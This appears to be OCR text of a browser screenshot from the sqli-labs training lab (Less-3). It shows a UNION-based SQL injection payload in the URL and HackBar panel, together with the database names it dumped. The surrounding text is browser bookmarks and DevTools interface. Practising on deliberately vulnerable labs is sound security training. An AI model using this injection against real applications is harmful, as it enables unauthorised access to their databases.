 Less-3 Error Based- String (wi
不安全
sqli-labs:8080/Less-3/?id=-2%27)%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata%20--+
s
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-3/?id=-2') union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header